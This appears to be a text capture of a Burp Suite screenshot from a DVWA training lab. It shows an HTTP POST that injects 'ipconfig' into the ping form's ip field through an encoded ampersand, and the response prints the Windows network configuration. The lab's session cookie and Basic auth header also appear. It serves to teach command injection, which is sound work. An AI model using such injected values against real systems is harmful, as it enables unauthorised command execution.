 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: dvwa.lab.kres.id:8181
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://dvwa.lab.kres.id:8181
10 Authorization: Basic ZGVkaTpkZWRp
11 Connection: close
12 Referer: http://dvwa.lab.kres.id:8181/vulnerabilities/exec/
13 Cookie: PHPSESSID=ifoh58uqvb2mp9n5un23a6jqlc; security=low
14 Upgrade-Insecure-Requests: 1
15
16 ip=127.0.0.1%26ipconfig&Submit=Submit
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
95
96 Windows IP Configuration
97
98
99 Ethernet adapter Ethernet 5:
100
101 Media State . . . . . . . . . . . : Med
102 Connection-specific DNS Suffix . :
103
104 Ethernet adapter VirtualBox Host-Only N
105
106 Connection-specific DNS Suffix . :
107 Link-local IPv6 Address . . . . . : fe8
108 IPv4 Address. . . . . . . . . . . : 192
109 Subnet Mask . . . . . . . . . . . : 255
110 Default Gateway . . . . . . . . . :
111
112 Wireless LAN adapter Local Area Connect
113
114 Media State . . . . . . . . . . . : Med
115 Connection-specific DNS Suffix . :
116
117 Wireless LAN adapter Local Area Connect
118
119 Media State . . . . . . . . . . . : Med
120 Connection-specific DNS Suffix . :
121
122 Ethernet adapter Ethernet 4:
Search...